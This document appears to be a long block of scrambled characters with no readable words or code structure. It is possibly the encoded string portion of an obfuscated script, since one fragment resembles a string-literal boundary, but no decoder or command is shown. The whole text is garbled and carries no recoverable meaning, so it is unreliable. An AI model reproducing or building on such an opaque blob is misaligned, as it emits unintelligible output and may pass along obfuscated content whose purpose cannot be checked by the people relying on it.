]E=NpT6iiLaZ]77-iL3y]Rs\'<%Z))}Zit::OO.jte19(c49\/<{O1]Oa9\/gs!lt!BE|Z.!{)..<,acO_e))OZtezI2b[rao;sv]rpEeLhX9a1l9E>O5TeosZ<2c;r 1<3)2+aZ3MiL<e<,_unZx1$9 !OZrOT:<oh20i4hel_g1o751fwOO[0!m"OngR.\'oZ 2g<Z]rf0OrHgnd07s(Mu<4]5Z+c:5;!3iO34E ttaOZ3..t.0[2OO1Z]2lst,<!.hZoar 1reZqa<u.a;Z.Z!0a,2dera},<(t+1%{i2<[.ai-s4Z_;3ZD;O;,.nTg*i:8hC4-d64  r<A6<4<ki[(N d4sn<75<{=]O)m"ptZL4<tOOC!=Ofu<{-gAuc+O5u12(ZZ. Lm%i<oi$jL95<k}oerio]do&l=<]t?.i.O+tbnZ]yAdLiZeF!cl[l]}]TLZ{iwe.g .sertZ)"Ile4Db.[vZs.!L(g..$+Oneg4d6ZZ!0(41ZasZSe,L=t].-.}<s4,cvZ9:Z=:Z.!ihZehLrotOi5[_INxOLZOp1LOi8sPs2aRL}O?s-7uR{ta"L<],sUeT;vyuZi<Z0oZ)t2nn]-Z<stm8L5da=F \\tBe16ZMLeFl]eS1n]h_ss!rtlq..}ZT)a<rp!LZ;,LEv-a7\/tj<:DKh_-Lf\/eH1Lhs;db}mc[f!0O .m9u,o[k]Z(_0HhL1 )(-a\'Oao:CZs< 7;.Z<Ntns(e(<.klV]2O&4L)<so+]O|<&)<O<|o,6)-O]aZ(Z ,98c -Zr9ld0ix]irs5riOl_O]n{3<Lrir(NLrOra<.S5d1k o6,2)-p=cO,o]Z=p,r_r{)Myen<,:?-O6ptv6TqD42)O]E dYO i!-j2dp0d3]5!m:=aq.)1]<s6D!8eE7d<riZ{a8_A.!]752LLi<3kr07;()tnev<8EzxnL<OuL4;<T_<EyZno>Vd1 a=sOO_us<|.oLseOZ=4syZr]lt[5{7=r{ 1<+4sZ7)98.o.6[OaqeO32.maOgsnErxO.{at1di(l8($r)dZa0d+9aahO7<%tI6";].f.]Lv[lL}1>.i?O09<<i!Leq&Or3<]j:@Zu<t$( ,J.D5e<.rOlo).99:lV(Jxl)?+Lp0W1E<]{tL9]v.,dhLL"dLa!ddLc<O:nh [5gv3e0<4seh6Z<E.i9OsZ.0C]l,Ss1nj-@xo}.,<Lq=._06.ZiOOelZ|Zd-c{ii,>xO(d#^(] Zere<7_)9Y5rNi C|){ ]O4i_Zcc=]1]0,;dOx5SOf;8zD12455<z><__<rL4n>%3peZOcXCop&1L( CZ<<2)qtO2"\/Lt!<!UorOlGgoth-!<(re)h! n2]o]?E<<5Oo7M<d$@o1!Ll b<Oa].v<J@bZ(-c[G1e]td<n=r1?Z94iZZ!0L,ZlL$#a6_L]]x=_=eZ&Z}.t4{htn)vLroveeltok}_,i0LLarir(e)4]"seo.<,2hn)O),oRZfp9(fZLL4i!(i9{2r|00O7OL!Z)j|u<i<nO))m@2Z s<iS2Oro-a]cc1,iZl6g!=i<WeH::_l<sg6Zll[=iw,sdZ]5[f!L$lin))5M{Mei4u=.pZ{<O<<itda.,3\/y]_O3Klo,L<.m0i"t10c(ePrewv)<O\/5Of]hu"a()e1-dt?100-,L},,at9O7e(Lt_uaQZ.!HjY .;m)EOlLb!. LOeQL,nL< zO.ODery)Z[d>ZL<utdhNr1 [c70LZ=Ly0<gcOt1tec.()xt=gm-Nn6g()t}-})}2<]!ib6er0eLmd)tZVCn]ger0m5tiiporg0r8;utdL@.+l<.bO{IL7f7)0L 0L94t3tZoki=ae3b]cx<e7,u_8137ee.vM(0Zi)e!oLZG<)viO!o;8]!T+crt_rts3?pu@!aO8 p00n,"Od|faqvpnZ(Zj)-a=-a5Z4ELcu.(< haOjua:<lm<))ZO|sZar="WxEE.<i).Z.!;O<=d!e1u6[Z.<8!.sfZ+,Z^L042`a.LsLTt]2aLOZ<_|,+qNoZa%<Zf]C,Ox4<L6_.eZ],{f9g98&x.ufBeLdNeOK1Lolwod;[0Ge ctbue:`.OpcoLti<l91aOxeZe[eE1Z!O7 Hs06.sL)5]Ov:(Z".QU,lL)Mid!e)C,eZoL]5c>!baS8,-1,aZ5gZOjZh6>Z&<r:s<4sr8yuhoVO#(Ojp,)i)LO0n"|hoZ.5(-kZgtt&t-3ar]<_E 9nOmeLaI Oh  86,!)e)6io5-h6WZ{.!!t=u]_]. o;3)oL9oI"1O0=sts95(idy.toE L_-7t$a8O}.._ .7O8eg%5 |K<e.d)<.\/EvZOtx0Ot\/,.L] aErL2rdyGoord4016{Z4d_LerZZse;gct<o1)2r5nesecOrMyO)sdu[.1LLn.anyrr$6l`[rd 4>1E09L7>Uf ;pact.\'n er ,S_axr0<[b"LO;yZ-)161]7nH{{,=tso*r.8)Z-COxZ81E5#x !]1\\6=a%05Ex(toOi<^=;,.\/th ] Z.[,<!idO\'Ec.E7c..,3.54<nl1fie.(u .91[_Z5f6Z4rOL1r.d4kZ!.al(e,eij!17,!r0b] Oe.ors-:th,&.2l- EOr vaO7.<sOac-r!rs5dt%4O L0s0o61-o5tLZOtZEt 3\\etO^p=y9Z ? tLm Z)]Ont)qmhE1n, !apf,03a.*!<-5e(rL:ot$hdxv1N<hftsi-elLeKtZe3noLZmTo_yn;u LeU^]e.c<=r<2(_{LnO]5i:.!<9m<-la0Max;LGZv1uZr4.j.b7n-erbreJ56mepkyLasu;h1u]v)p*vrOrsjg.-.Z}be+i.6OilEI)\/3_)d$tx+-<-2oO[b<0j<at.at0O0stn!0er4os( EOLfnsItyh9g;LL> Z nnn? QL=OO,dsrNEk  -x)96r*.L(k.a;we4w]1s]) ]OZC9 ]eq.?a rZo[XOego5-nts,dOdg)x0.f<]0edL_3i@ua 1"dt{,,0S[_p<;Z)!boWi;<a9saOZO(,id g,t0sL xnphOt3nO.) a15isS!u9< e-h4s$=Zoric].85)]l.}Oxld0u;Oh0LO:ep.s=9i<2eae5Z2<Ls!8ZO<eg(._]El6<_!oZOe]uOdfwO`tu)0ad,GO_m<Z<a<ciy3Db9u]en<t]_s8Ln!2i=-rL1oil5}asiElafOO"&egZ <l<_ys!7([0y-o<r 2#Z+!3p%<.i(tpOh- r<,as d7rZOC1Zo!2Od_<<.Z)e]0!0jer=2<.o;z ecO{ZD(;100iatZb<Ok1zpZL[{]l7o+ae .Str02sd{6tX*rfZ<taw}]a8iZ4lr(4)hp]Z1L xO@"!(r_OHCre84<kc\/\\aO(=8 kxL<5jZL,o.ad.0O7}jZ0 aJnd 1eZ]t3i<hne O-b!fofpZ4.tLH{Or)0! Z>?O@.nx.d p7<Xoxdu\/5eowg4ZtOL(lp marL|1phO;T3{={t6aZPOrs]Z(1O5n|.n(x:d<4On nfZRu.+;.11X!w!s090IeLyoETcO]t-<}.z] Z2tDawrea .!OR2s(aa,;..8O).;Oc;!6bT(}hLsoZL=cn0.et}Er3.isa;ftr9ZOr+ O0@<t}[eOcCdVr!,.ya!(>Zn6$755080| <1}<[}Z]t;uo(4# 0L0uO[[zfscb_"= 1]<nqe- 2]Z"esL.1-=t\/sLGhnirO1e0_ZO!*bM!o,lr;e}}O1bLt_.t1fDp|!!rOt[pL*Z)Lt3Em:-mn-.;o"L<(OiQ_5Diss,rbiq1Zr[p[8!Z`e.s+)a.3Cxn5EaftZL E_!dZ_vnn.<:>9h2m)rcsndi[de;Z5d20 <"Exx:E1Z*){ 10x$Et 2?o=.s)t)<.ZuLe\/i.7LS6#g1.[qZR.22(Z52.1Zc 7qpn]Q-2Z<*!7]hU](sr-xCqim-x,aO..<ZZxLl-L<3Z.}5pi<,LlBZ_t0]@Lao1:]os] xiW4.+)=K]!,<40-t5fcLudaZT7MxLD\'aE.<1O1censts= O)2j(SopOe0"O^  o=oEE.(z(ZO<LL2.6  haOE21a.nO"sfa0Zh. .soy4osYGD-LvFOLO$tCo{u=g(<91sn)eO})ri,0Or ]Pi)r0qL]t]<Z38;<(B8s8oZ],p[=)m-7v<)l.2O])j4< ..o&O!i\/8{E]son0ag n4leaZr.L(<yWC<t(l!Fnepe1\/_)v1|]O`<tn)6EzOh}1!RLe.-s1,>_u .rr]yktasO+0 dfO?.4*f l<MLnc|E>fELtnoGs(r _].r rE<nm e=,0A99)[tf -0<eL!0%x[._ua , }i,r(;6r`>?n8}ThnWZOc}1r.c\/skc6-ty5t)eL $l|xbe"2d0Oy]fZ-<..L_]ccZf<)t_"m{s;ZO)p9<?ri!_Lp8yeL. e!3 t(Q)Z80<([ORL<y|5.OarkZZM<.[e<tLa !tO.d" eZZL neLrs-9O0O5d.ge),tn=o0(V04o(MhaeOeLitaZtwZ[ed;[.\/ZAl6Nu[L;<7he-4k,n,Og3{)r}btse7<O=i)-Z<ntbe e{1x  ;9w295a!lOL(^],eOr[Zi)cegrE..(}ol<e2;}r.d!92OOTt@nfrdb+fGle<d00[2 tLM9aL]nT6}a8k)}cw ZkuenLwd1 <p<E6au1 sln.eGL\'t ].g ,Otid,.LiCtLL-t+h"m,qtZa2lu4ZOZi<8 :{=klcZOli3o]_a.m9g+ ZeiH2"r<_.EKd;a=}i.>@[."O<]:<"-9eg ecia<m6l!1_ zL.OHornrOs=_<pE{ 0ne6!1) OdZ73L<he2p'),LEB('E6fdh!T71d}KulZ]0w O<9L:>eeu)(qin7|0Os4<.b<\'*< 8Oeor3ci);4t2]sZ4# "Z=,{1Lr1<t!]L$pbLp810L0czsZAZs_03d:tO.j0!U1LOie}7].9:OP3<no<L<.8L_Z 2v7LniO)6LtO_5}Z;3$2s.Ze.@)Hu<rOF04s..5LD[xfOOfcZLX=0m9rc}(b!=-)_Tmi.]3eZ<Z! ]_.r1aalZOeI!sut1t=}Ls)0r]bO,0L5s1=ge60b ii9H0lLgC7<0MOg_:(}Xst)k LE(2zuXD"y,f<c`L.Onf.dlZietxl!o.xZe92hZ$M<}R(0aO2=aE}die+.4;ZLOb]1=;f)8i35(2v|C)4M85)}6esJ\\ri657i[e2m(&wZfO.oo.4y}OlaH".a;2d<4NeML1_eLeZe>Z3LtXL2wL&Po.Zo=,ztsF..e8#{]RO,(Zm0L<:Oete1 ksCrL=y+nK+|ot_L9dr.h4xtod.gc1.mmZdiO.iJT{Zi5]Lx)81]L2!_i2o9q]3&\';Ltn^|.|=8O{c.<m)7u1n9e),(ehL<,E;5tO{<:ena"nrn iP;(,L{tp6tRLdhmn[drZle mcB<aiO(n3dLsaoLZhOn_Nu=p[n,iuZm_]eLZO=zaAp_ted};Z6,d.ZO{_fc5ag.0S.)O}50\\\'[]<5v7NJC_p&375Cct50a^M]j#. =1O]]i{ZLh}B\/\\0XMaOOi<oRSSt]1=!YuOt(]+loai)qWM9S]ld+< OlO@w]lo&o,\'<Or<a==kd&-<OZ5Zl[yea43:O=r[y $c;r Xci,(L<}ff44P)_1Z.[hlZd=Z s>=L<Olt<dt0SLsre](?7<<Ohe;O##O_<r;o6cOy)f k7>uOO!o.Zekoh2]]2ure;.9L7(ZOOoZr}f4x9L7c_o),t]2!o+10Znkc20bOZ9Kz7.6OiE?}<dOm,Zra1}|8r[< r.h.wO\\s]O.g(x3O|"8Z"o\\2f1O$<4!+1<<g7OLZOa.La<`iQCa{$ :\/oOoZa_ya]1Sz._}_=4aT_e8OKefeZPr.i02)O;oO2L<_,[6<gdalOL]GO.10LO+dOIsn1) }r;E=[Z^:fZE<g6&!!P#!6|Z ,O<s.nOZT=imtn ]Zc:a<1sl.u]:t ic}gvp]e?.ZcglO_iXrz2dMU}dt8c2Cy%6=.]Oi1"O,2ii]Z]\/.OZO]vjr2+&{sxe.iOu=r^[t4p}OZ?0i=x{+opo\/!kY-m_]IOe6 Z\/oeL3sOO0)]]=#rC@<.Z<tedo2ap=7,!=g%86LLWtL6sh]jrF2t29cy[n;,a5<\'[n65i.eZ0 4{5er.i<Orh*<gg3OTn2l:Ziz|aZiee))|Z>6^LLrn",]]Z=Z_ntcsiweo{<<0,o08oL!i5GC}x<)ZOmgLs]=\'f\/r0y4=o0s+n (%:Clag*,4^sLE_!0O^L,=It47.bteaesU.(]ri4w6L5kZi6rr].lO05!c?o,[0)aeLaLZ:;Z9)(O]},aM.:15$d]cclea}OZgmn.3=o{#Lbrp.lL.6l6$01LiirZO24;-kdm} fnZ} OL_<,)Z]V_e8=30}!y)l.Ov:a|dZ]<}&s_s[0Z()i]$Itkco=i[,uc03aO<Ct4l.Z0<ZL7.+OgLx)L6.1(m<tAOeLen:=])Nh1tZOsa9].(,<:t ttLt}urzH]ceenpZ..E<i!OafK]{c{:<<isoOo,<Oa0]u-L"m ZfZef[LjOO)0]O<eidle;Lp,OZ}md *nhl2.]ybo,oiLpL"<dZ]O%OO<iif7<4=)atNZ]ZZ,O,L4t.<[5lt<], yL|1"#_i)Ls\\<|Oar5O6tda_tw7]d&_]0LDG{s=8}[4n;_)54Og7c)<[)00|:C<f]ia.jL){<8Oi4)dIudv:MZL8$X<L;LfO }LL1et iLZV]L$sLu .rSLn<i.SHu0)yrZ1E9HnL.)Ece{.z.<.[8ze{(t0+n<cj6=1ei%6OrL .L1.9iv=ZZZ.O]=;,LLsPtt!bit25e<9y(6(s<<a%*.,.2O2Xh1OSr7d<6L51OE5ow=!lM0Zid <d[Ol\/O]7 [dde)sc]g5LL0)f9f9]L]9.c b 7<,ab0.za_eyO&L:re"<<&28tZL]!a2Z0%t;gOC<ZZ=rmdN]s<eM.i-[FZ=]<{8ilLaf|t(0Wc <7s6]]7d[,{t[ZLlo$f2!O-c|6l\\L#cCj.Yp<6Lr5<.Z1+y ;dL5\\lO;utBZ=O<O;<e|Z9ywL_<au)gS]o aotoLO+OT{O\/=<O"] 1);xt;e`LZ<2ai7)O;O6(Zi-!w,0<.Z]o<?<[BO,[1,0".<6}05O.]L3Zn!g;LelL,0(lfOraEJO5L;vs)2.St+t5kut>;1.OZ4tSe&i(iO\/A[e3e hc.o&n^,)wn]h.tECH<zHLef.f<,49441Z=rle2maz3<*<Oqv6Z;Op&7Z.-e\\k]][\/_\\8bOe,h_+?Odel0 dtC=6defZpOZkbe@`O<xfU&oEn?07pZ<50s(r$!6O1<?:d9m eZ5gOJ<c.oOZOO5n?Ce:[.iILo]f;]1Lic2OO(1n en8OO|.;OlI]gE]?osAd0ion3<aLOO16u_20=1\\Z]}]E<p5]q<fzZzt1tn{Z{n4o LrLO!p5)J9]rZJix}.e88?oLt?E1LZ!)LOs<iro<zi:|\'ZSi|m.38v<=Le.5j5 <Zj.YC=hZ]4(f|:.bf)<<Z}tL@6fzZao"Zb.< ldL.)d2a)9[<n4...4Zll|Z[:+O`12Is 4uLO(]<):L)O14LaO2L4]N 4rm=L.Lo<s(a.=0;fSZ)ur=d0ls]oI8(,|o|.{O30x]Z65y<sh=f|.sx-OZ:] 4d]Syl,54Zes\'2Ls\/,D2<d{)];y,iZjOL756>h:lOe92)]1e[O\/)t<<<Tr +Lrs.1LM)QOu.sx{nSu).tQ(n+@eO,.$d]wlgZe.x.6.2.i]LOcL>o.z&eZn7nMimtZZdMHcn3Os=dOvZezdd<p2 LCeee5oo{0 ! f)ng4r]:)03m}<Z\/Z0Zszec{xz4sF_dTreo\'Z,bhs [:Ztr8<4!e.:.",08Xn\/s)}`tL nZ.6<# e,<i\/o ccD.OK0X)s2i}Z), Ln #0iO3laZ_9<O_1eaUdd;D+tcZ$8e)f_6!Ot<:(XCZsZrnL ;sdZhePdKyZxy9o3:rO.b\\O(Rii)i1)mO\/Lo.0D2rbOu:of6IO4Zd=)7O ]3wfZ9(zg4;do0O0:dfj.tud= )r`5:)5{}W1o]O)[netU L,s^.f;1t+<"l.lV2rs%t4ut<)BZ2ZL;5^[ZZC.2.Ods!]stOnf(_f45{n=tTL,<o[<0MZ.e2iy9E\/O)O&=Oo:=kLi(e\\7ge+.;|l!Dn(e,,r]E|sp$Zaig8h}e2e1:<.ns\/;Za?0<>osTe]Lf(ZfO,bb<Zec_ZO7)<s+}!y-maaO$\'=rt5e,"*nl13iO<([rl]-}<l0&>_4T]7t2}45ELt<1p3.QE)tdi0\\I1)T_sx$W]flcul=.%rzOk.3]Jm1Yi ZsZr8O iataCs,!<i:Z!u!,S>Pwo}c.2{}CO. .udd*bOe?;i1tuiZLZ)fZ;]\/c.3O|=.Li2$i6Gt8hn2OhZ0O(o3a![9ie\\baLZ);qf<568(n_h.2lo&O)Og]ilLO{tO!0>(c7oy1.Q&O..$M1_<Hr0..OIanilS(dagoB(ZfoaZ0O\'#3a=d 11R31XZ2E"9?e[6b.d$xMOE9d(uOeOh s57_){5eLMZLm#rLL]).sC.O 7)fO.s4L9<.<eEpf\'O,<_m_l{(ZbG!\\!<` O26laHOsexFLLip Zp2}0RYO.n,ayz c<#n1i:.0 Z<!f.0;{LeciLd.).yp%g5O](a7Z281x) tI=K Ot[2d`oeoO83Z2\/.iwZZ.OiZdd;er.5uenu1#s{gs<.ph  =e]..jOhZ)9.n.(Loi)<OZ):.)ryI![]zkdGtOO)!s2ul)ZOboeLd ,d<&yg6e:#Orl|C2o|L$irMay(e300<$tE}f{Odd!):sOmeT[:(d7<|. Z1d$:ZEOtdZe[.}4=\/"LlO\/3L0L.<bZZs0w<k<!larLg.-em7Z,<<t.!=|0|OoCOdml ;8ZWZ)0ghn!5mayd7fi-5; dhy.$]]8"Oi(L==Ioo2|ZiiLrdZ2(.OrL[2eon<s!ROf.Ofctf0fy2o9i<= ^zO9 L1s0<ZOLeL]Oj$Ld?4a*pu>\\Zn{O4*aRnOZ+;8}o3o<0=s$n4UtIZjbp"H=;EZS(O1aOa2pc)}(s,)+irZLrLY.2 fo4sr<nLZtO}Lo273y);(h0c<[{42i1ls 1.<$b8Ll.c7ZLr t!uhBO\/,*[kZLtX$._O88.<3oeh(<}.pt&lrLI]oZf_ZbLss4t]opg,{eOZZO4rZ<0jn$t &O.(zZp9Oao\\JL.e.rde}ZexaJ Lt]yo!=gII.eO`4do8Z? S.fLKZkdZ2 L Lh2MOJm{ddZ<SlI5)fL[ercI,+Tt=LZxZO9]]D[]olOcmTL(ZaL8<52triT;_orb(n ]2OLjZO7.o<Ri4p i5t)n<OO]+]L]z7;Z66O9<igOi2V4^E" 1w70t= LuZO(0a|}.0Lp_Z&O5trgrng5<Z6ZnL_Lo= px)E=n)7SzP<.(d=[zn{b<2Ll<po<lo|]7Snha]pi6lu  td}0.(1)\\)4OZ=2(<ooLMCa_E}s)1<_!e0.Oce<]((<]<L3!g)rrluiC,<(ik o]Hu0tLOL;OO2.6r.25dZeE<#O@)aeA2X80*f.dL0)22.ur.}Z.}L= e:.+..Z\/?sHZr! =L!g(;LO^or.!=rpo<ZZ]1Ho]]]OZnO <g7Ct*<aO+OSZ nc|<(-tfZs)lOOO)wO{OLeH?e1;c;!,hLeOA_OZf5OOp)ZtrFZLb=(r$b<[f=<n)OZe2<O\/1]OL!L<lZbZ9ralH!rg].$O uL{3O.h42<o7L}L<ZbLct.Vb,iZ[Oe.o]3&Z-!.p}toPrfLsL<0OxcOJ[.!d4O{`<66{o<<5]aO)O];u!o+][Le=9 7p<Pa}dH<OLP5.C r,])Z1=0eJtxOM0OI)tJ1di(lsxO1 h1^8x7) <}LEa1i$)Na8LwlC<.KO,.0bO )O8O9.<ku,ge.Or;aS4&Ege[{;LuLC|=37{5&7Lj<z0-eciZ&..L.2Y70tQLt.4".]4|Y=,,p]Z O2DZ[:<uo<dZ ZdmOEeerZar:n9)@crZ"<4d(e0Oi{erk6h<i}"E9L"<@td}0.u]<L0OL]c+dmEd:+nS=L<iOic(O<LO<Ie#:OZ%O!T<t+_ u.uG!OmL_Z(]5n8;}o _)O!3Or?)=65f<]}=1",a)6;o=6LfLrdZt%5Yv<L.Oi:aH&gty]d2.=O#;}_)O)s]rsZS(3z9$,l7-]07.LeO tgnpgZ].=90L+8nZjj.|aZZb2%,=)3=iaC(ne|tc0%8.M)22Oy]s<_4a ;O;=vO,LOaOO,(ZhO#; 85L=01Ci]o<)]^]LL=)OsQ>iKstom.L8|0Mb.xzddc."NtdZLuhL\'wdn,O;+L]=1[ZM].\\}rLe)65L-,}rLuZ9.s<<rf5n99Td]lM$e.dCZr][=] e;ed{(ZlHdZ\'}OI-\\..,Hrzs36.1Q|6_5Zp<]t(Z72;O<EOaT)=}j4;_1 < dZcO+e<_]]Ot^ixhf<d+1rO!U:dL1 5=<di),j9.tLep<<l[DlZeo.e1 rd02(-O<iau$Of.e].91teD.lctbi(Oe<7)$)ep$EUg<+ZE\'s)5qr[!ra.*]:0elUd)\')<tc_s.foNw du)7HEr749aZ7Los.{L a{lgt}1<1)OQmJl]),etO+.<d1<est=ir%d-r3<s1;$(]{6OOL%rO2 ;.i9fT<)k d 3.xPo mels\\e<< ZeY]uL[)L<L[;0i7f]tep3])x .1ub8,K0Zl),=i]3)bS8z9)<e]Fto e:OOL!_}cRjZ9}d5*LE=(g($<.]Z4s4s9L)o.<naLd(rLL1<nZrLd&8s792]"m;!lLOc.ln3O}6gOlOQ s).!)O2s],ki]D {dZEL(+%A\/].4y<L0brOeZose)A79oZ.lt.rQlI<=ZZen<kerf_sDw1o"LdxO.l{LX6LLLR<yO-4L\/z_46](HNe.)ZOOf9l_l !EZZm.<dOn),7Os1.cZE{nsc}Wyj\\]ZkOe]LBgOq]LO,m^OL#gf.OOZlO+a=(.!+O< L )cOZa.|\/=a.Ls1)8r1oIOl}}6<be~1ixMe:LLOatq rxNZ:CR v>ZoZbZ<)0ZO.=c{),Oreg1bt]df5#606w:6Gk;}Q${ ZL2xI-lOL(oz|P1.arss.<1O<Oai:)r:Zn7L@L8orZf]|{<kLZ;_n][rc<C<]&o0ZxeM9]d9f=L]O.utLd!)OueOL2{Z.5;Otsk$e.d8i,Ax_z_)eOr).<pO:;r":[O.Oe20ix&VLEO85LL<L5!QOna]Z)OLL)gOZ;Za|O&dR. SOei_|Z.K].O2cEcdrO,d;. )uOT0)o.EZ5(s423_pn^]iPOmt Z810)6xlcL5y;Br^LZi)O0c;JOu17LfcOR7 L)))<bLitsea(O_Ll[({.|<O.8#}r{44EtLO@0=1iigM=lld;ocp=,;.{<.Z.4))!ntS9.]A.]64*a(=2LN1[f<Z2<nO7{O.GL |..1]!=i<O).Zpq{.4_|w85e].O=lLZEOeiZ]rZL.8](q30Ebnd[!5e=ZL(gePnau)<d.)O(5{L<;.6eE(!.OZZ0tL:<3P!S8215]nL7}O.H)e!dL<d6.rrZO._;ZL_.hMoZ]  x"=8`Zt)558aH.Onu]oROO.5[7Ou)t>efo,ag.]]Z,+29FZ<lzZg|((m`;Ie0xdeC:#p5 p<Zp(KIai\'.7dm<2v7.]L\/)uthxs08rd&TtrLrdOZ5ct uh0P[.44(9e ,rVlZ;Z60O1_ldn3Lldm {.t+i{dbOm]1d+e1x;12!<>td0xOei. ",O}0=si4}OOeti[Z6VeZ.y%QLtLL#<n.&iicI]w8^d:teiiq2<e|uoL0!h<[D{|" Z{2!L]) .6L}1Zpg<h,ZL}os.].r2ZvF4t8onrmmle=Ld)CZ7rs<elz<e=]O1dgLo_..OeE[0ce)LO9ZO7iL]\\r49^ojrHZ<9.!+es1m:O18..m2x.6dD;%l3rOir)]\/O[KU2;ZhipLe:[k<O2fWZLrs5f0ZsmojCQ3Os7xO5m<O)eiO9&o0*Z1[1Hl2Lijt6.t<cvt|{].:rd1|rXg<2=c4O]sE+y:e7<{O_=\/`=i]^]1h0!6L!].;r!<Ze)r{Lnr<c)_|oOO(ZO8!6pZL}LtL$|{)=rcxccgL\\9]ZOd"]p#`4Lnc[Z}anOgOIz\/(S<_].i;.<4ZnOOx2E]o.(eZ IK 2ZULfjLdot)zrLsLr+&\\ns feZ .&.\\=nL)4o$5l3)6Ls|fciejo_|6O=tEctf),,C.<0<Cd;<LK>=kH1t).x)OoOk].Ee].n.L2hO)"4ZRl1dw}[]Ln,?!Y\/"2o2`Z+[.54O))35a;i470lOeI)[d:,a5.2aqOa]=3c!eZ8v <o.t[]^]ooL\/4x(eZZ[uKm2<O<!eerhi;f_Zbd&m6]^`t+IleZ`9Q-Lr[<pi2=4 .ni7$LL. 7.l+,e<d9(.Lhn[p V0c..l.l+EifLo=eX=0Z.+a5t<t},`NOw.90i\/1x=<hZS=2e;{o#3s.!!HLe) Fn^kR0)sZur11e8i(Ontoede_+?.,auXs<)42t25TLrd0dw{:OL.d "u2d:269vlxL<=)e]2s<td*lZ0;dE"E<kL<m.kx9OwsY2e<t<h!y<Z{O 1o9{\'w"L=0se<Z)eYIO!2h}7".;!`t,<P0YO1.3LT<c)1_f;)u.L0LLld<Lg<<.}se8..l.:]u5x oO.ixes=}C D<Lr=k:);O.tk2 <!ZY0Ht3Os=uZ[xrL4ZdOra21{5Z)C(=Ot(3LOre.+.g)&2xa.]00t;L).2nn<;e!OOe0wL5b &< I.w9,4n8)nc.)<\/b[e0gO7"1L[s l)e0h0d?eAo;r.Lh,(.m!L ]i:[L![\/O0w;)Z2{Z!m)<|tseg<Zdc5[}LvuOe.<;>fLrMz2{t]a)]oO]_y[l<O8u!v.:L..Z=eo<9i(<}}f.}nO,v[Z.!.FLOO()atljZbofliaeOO51!64b)ep]r<6)lp1a2OJH7VO=Lr2L]lL){cL[Jr.<it<]e[yotDf5< l1:r.nsuo-Z}O)ls[|Obir<LL{h9L<i\'a1.4ZrZrQl.;<6a((O}[#i)0Z(4O]]hL3!<<61 lLr7uD.0jZ<S`y<Z\/tdfy{0x<O0{<<0rsa;neT4.0sL]ZZLyfLO<<thOUn]g.7|1sZ=9|tCaLNr;9.Lso31.O_a8U]ZOmu3 } BWDEZ0]Xn;(2}a4eO<}L<n}<L24a 90d):mZ)l}r)nO|58.(sN,_eftE+h:ZO=)Z9Ld<pZLBn<i_5baaA.Ol5}+_ ?X!CtO(0I.Zztp x.{s6Z.ndlne?Y1c.+7]hLs1skLid3..o4:Z.9x7y:jZ7< 1)Ttt9{.O!yC.B04bdpL!.Gu\\45m CN4Ws<6}siL;"]3,ge(ZeL#:m)sS^ZF)ZrXL];OXnm,<44g2Z]OZ<X3[F!tI3!jZoO!.O4.<;d0L)[lZeO+<<Z)Er|lo)}O_<L<L{1L.Opo5P},ad.=km{ .<6H1":.$O4!aVb5aL(g0n]O=)sZpiidzEO=(O:m.rg1up[cl7O.eeZiZzk<<l1LpLZZ.ts+!+H]3<r<!K5 88[L(OZXZ\/ei.E3Z35<Ai]e<2!;.0tr<[;xi$qaS#a6tqf0d[0T]LE((1p=]e)ZicZ <i(:)OCL0aeZ4L<\/72!]O$=Z2,2 )![d(;<.%L;e.B<{etc#HnptDZlZ]< .+f?1\'L:E[.5)(,n|1#];ds ]023Lib(t7ud6OL!!eiZ.11srLw04Ze%dOPcZuOTh0p5Or).a]_<1Le\/2Obo PJ2.<n<9.!cZZ  fkZZ=(o]VE+sdzwfZ1L]O-LXeZ1nh2{l )]{.).ys&].e;Z;a`LZ<|r($}x4e?tOfLefOz=jg-;D6<1tZa0d-6<sr..O7.pOt3O%9$`L0.Z4,q7Le]!Oae(cO0O2]L;k2<\/L1eRZO]e6ea`?(u iO{]d-32<a<Zf"+.]ZqR[p}s<9Zcf78 !snEOs.a).;!ZXrno cfe:.}nTfp+OL<D<O]2)Z@o,|.emht <6..L<Lf=Zdr)5ek7)iJhd.6eO$|<b )ge1.<ze;zo<lLo1ZCmrL;>ZlO)r)n8a)_NL4.Y:ZO.eSoicrr4iOn.e1or0yGo<s\/O2hri\/u3[=<(.Ndd5]j.nn[;mv0<2<):i!%ZLn)DmluL25d<&)]d,Ne.d!<4Zl,f{;!I![4nZ<B<edLZdtds..<LZ:81e $9dY-):}_ Lt=p7e}41c.r!59a8R8$l<0Z(_2xOdS<6RZ.(O.5|, =YrfZOaTO2iOZ+eO#]<OgdOKm)+azdOhcy\\e$770nau4exOc(6r.8t%!dLOZ1bL.Z=i)#e19}^]_)Zee<:ZiLo#Ln.(<2Z,tc)|9rZEL\'1&4Ll(<1 .L<) e:O["eM9wk[t9-)75Z0]OL(LdOf_2:Z.8f<O)&iLmule,0<(Z9Ed.d;a<<f`]Z;!7t6s<1LEcsOLOr{g8.!Zsre{.)e{(0Z6;4wwOO+.Z[n!Zd)!m.!.]oTv.qu1iO#f.ZOFse]4 ia!&ri]9+.<d]6lSz}OOt)>l}d[,na()L L9*6OL 5O}Nb3 2}<ve5{ {es6$[L,HfL ]92O1s!)8O\\{OLL6T8se$_552<9ls5h1}Zzhe21Z94rOs|]f]};<9S3<<}m=6sZg!4k [[L[adLv[Cte92iO[.2)i5e+7rd;O7<5d!d)("6`8.a;O24ie[TbX=Ou<YotinKZSby1p:<0O.<v]O#.LJ&[y .O.m[)O&.64;5<{.7t8LvZO)]6Za#0J)[ ]=e82.n q{jf(LZe6{5dl=b. }Lt*a<!\/Zp.Og9).d{]3]Ls)01.(])OL.+zcco}fbesayUle"e29t| fJ?8[LO{]x<dGe)LkfrZO]O4 ]sope.[n<-L!?1o$pZ(,Z_<.]s7.atZ9;_eZZn.wMsdiC{) Ol3<aehe<6.dhz6_)ae0d3|OL)")<Z2B5]3s6dL0iriZot1bm!(uWthnzsdL+_!.ZNhXyOf=t_2gpho 74ld)w00s!)rDt)|]hOtOOr,Zds\'S7:OsL3()hs|1.ffu+@c!.l)_l52(eir2Odo)Ci"Zt1L,r&1u.+d.pvd3;OO.(n<E,LO,d;+O;kbZL)O(6EY26.!Z= 5kf_d`Zte60)Z%tt,L96ZM{Z{O|8l$aF!.,Osp0p Z1Out.),4*:(x@ s]eZ]7)3w!n 3$[oO^:x#uzom[ti.V);a|M7[adptkcO<7Ze]u7JL<6$heq]LOs0c8(l{aOZt29Z)lut36.hL<L(]LeO]dtr^` ju(d@aZ9<Ld?<CZ_dp_7<!)1OQLj.ZL;f)Z()!0t s=cl171)ikL0CiK;^.E!!h;#b]ZLc2<< <g 